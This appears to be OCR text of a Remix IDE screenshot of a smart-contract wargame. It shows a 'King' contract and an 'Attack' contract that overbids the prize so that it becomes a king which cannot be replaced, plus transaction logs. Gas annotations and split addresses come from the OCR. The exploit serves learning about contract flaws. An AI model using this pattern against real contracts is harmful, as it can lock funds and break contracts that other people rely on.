 Deployed Contracts
KING AT 0X24F...51656 (BLOCKCHAIN)
Balance: 0.001 ETH
_king
0: address: 0x4511BAE36A61B0c69AE8dd33b862701B
56569017
owner
0: address: 0x725595BA16E76ED1F6cC1e1b65A88365c
C494824
prize
prize - call
0: uint256: 1000000000000001
Low level interactions
i
CALLDATA
Transact
ATTACK AT 0X451...69017 (BLOCKCHAIN)
Balance: 0 ETH
attack
Low level interactions
i
CALLDATA
Transact
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Attack {
5 function attack() public payable { infinite gas
6 address(0x24fF7e183ce72d22fD8773Dd751bbcF482B51656).call{value: uint256(1000000000000001)}("");
7 }
8 }
9
10
11 contract King {
12
13 address king;
14 uint public prize;
15 address public owner;
16
17 constructor() payable { 222017 gas 151200 gas
18 owner = msg.sender;
19 king = msg.sender;
20 prize = msg.value;
21 }
22
23 receive() external payable { undefined gas
24 require(msg.value >= prize || msg.sender == owner);
25 payable(king).transfer(msg.value);
26 king = msg.sender;
27 prize = msg.value;
28 }
0 listen on all transactions Search with transaction hash or address
L data: 0x29c...c6d6f logs: 0 hash:
Debug
call to King.prize
CAL [block: txIndex:] from: 0xd3E...D97c6 to: 0x24fF7e183ce72d22fD8773Dd751bbcF482B51656 0x24f...51656 value: 0 wei
L data: 0xe3a...c5d26 logs: 0 hash:
Debug